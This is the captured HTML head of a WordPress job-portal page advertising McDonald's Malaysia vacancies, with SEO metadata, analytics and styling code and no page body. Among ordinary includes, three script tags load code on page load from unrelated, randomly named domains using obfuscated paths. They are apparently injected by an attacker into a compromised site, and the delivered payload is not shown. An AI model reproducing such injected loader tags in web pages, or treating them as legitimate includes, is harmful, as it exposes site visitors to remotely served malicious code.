

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graduan.co/mcdonalds-malaysia/
body_size: 19598
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://graduan.co/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Permohonan Jawatan Kosong McDonald&#039;s Malaysia &#8226; Portal Kerja Kosong Graduan</title>
	<link rel="canonical" href="https://graduan.co/mcdonalds-malaysia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Permohonan Jawatan Kosong McDonald&#039;s Malaysia &#8226; Portal Kerja Kosong Graduan" />
	<meta property="og:description" content="Iklan permohonan jawatan kosong terkini di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas jawatan dan lokasi kekosongan jawatan terlebih dahulu. Kekosongan di bawah diterbitkan semula untuk memudahkan permohonan anda. Calon berkelayakan dan memenuhi syarat-syarat yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan [&hellip;]" />
	<meta property="og:url" content="https://graduan.co/mcdonalds-malaysia/" />
	<meta property="og:site_name" content="Portal Kerja Kosong Graduan" />
	<meta property="article:publisher" content="https://www.facebook.com/Jawatankerajaan/" />
	<meta property="article:published_time" content="2023-05-16T08:10:13+00:00" />
	<meta property="og:image" content="https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin Graduan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin Graduan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graduan.co/mcdonalds-malaysia/","url":"https://graduan.co/mcdonalds-malaysia/","name":"Permohonan Jawatan Kosong McDonald's Malaysia &#8226; Portal Kerja Kosong Graduan","isPartOf":{"@id":"https://graduan.co/#website"},"primaryImageOfPage":{"@id":"https://graduan.co/mcdonalds-malaysia/#primaryimage"},"image":{"@id":"https://graduan.co/mcdonalds-malaysia/#primaryimage"},"thumbnailUrl":"https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia.png","datePublished":"2023-05-16T08:10:13+00:00","author":{"@id":"https://graduan.co/#/schema/person/dc833d568f58d27d84cf3a1787898118"},"breadcrumb":{"@id":"https://graduan.co/mcdonalds-malaysia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graduan.co/mcdonalds-malaysia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graduan.co/mcdonalds-malaysia/#primaryimage","url":"https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia.png","contentUrl":"https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia.png","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"https://graduan.co/mcdonalds-malaysia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graduan.co/"},{"@type":"ListItem","position":2,"name":"McDonald&#8217;s Malaysia"}]},{"@type":"WebSite","@id":"https://graduan.co/#website","url":"https://graduan.co/","name":"Portal Kerja Kosong Graduan","description":"Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graduan.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://graduan.co/#/schema/person/dc833d568f58d27d84cf3a1787898118","name":"Admin Graduan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graduan.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25a0e681679cf8be0f306fa5665ea14e80a16e75a0620afedd422facbde4133b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/25a0e681679cf8be0f306fa5665ea14e80a16e75a0620afedd422facbde4133b?s=96&d=mm&r=g","caption":"Admin Graduan"},"url":"https://graduan.co/author/jef-graduan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Feed" href="https://graduan.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Comments Feed" href="https://graduan.co/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P3479CLSZC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/graduan.co\/mcdonalds-malaysia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P3479CLSZC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P3479CLSZC', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graduan.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graduan.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://graduan.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/graduan.co","hash_tracking":"true","v4_id":"G-P3479CLSZC"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://graduan.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graduan.co/wp-json/wp/v2/posts/391435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graduan.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://graduan.co/?p=391435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graduan.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graduan.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
    },
    "url": "https://graduan.co/",
    "name": "Portal Kerja Kosong Graduan",
    "description": "Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Portal Kerja Kosong Graduan",
    "alternateName": "Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://graduan.co/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "McDonald's Malaysia",
    "description": "Iklan permohonan jawatan kosong terkini di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas jawatan dan lokasi kekosongan jawatan terlebih dahulu. Ke",
    "datePublished": "2023-05-16",
    "dateModified": "2023-05-16",
    "author": {
        "@type": "Person",
        "@id": "#person-AdminGraduan",
        "name": "Admin Graduan"
    },
    "image": "https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://graduan.co/mcdonalds-malaysia/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://graduan.co/wp-content/bs-booster-cache/c27a328070d37244d0e818f707666ec7.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1765158957' href='https://graduan.co/wp-content/bs-booster-cache/186a903a56e138d9b3fa7a8736fe7ea6.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

